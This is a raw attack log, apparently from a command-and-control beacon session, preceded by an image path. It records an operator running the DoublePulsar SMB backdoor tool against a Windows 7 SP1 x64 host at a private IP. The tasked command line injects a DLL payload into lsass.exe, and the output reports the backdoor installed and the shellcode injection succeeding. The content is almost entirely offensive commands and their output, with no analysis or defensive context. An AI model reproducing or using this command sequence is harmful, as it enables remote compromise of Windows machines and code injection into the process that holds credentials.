 [*] Tasked beacon to run: Doublepulsar-1.3.1.exe --InConfig Doublepulsar-1.3.1.xml --TargetIp 192.168.41.168 --T
x64 --Function RunDLL --DllPayload 1111.dll --payloadDllOrdinal 1 --ProcessName lsass.exe --ProcessCommandLine "
[+] host called home, sent: 294 bytes
[+] received output:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x35356D67
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully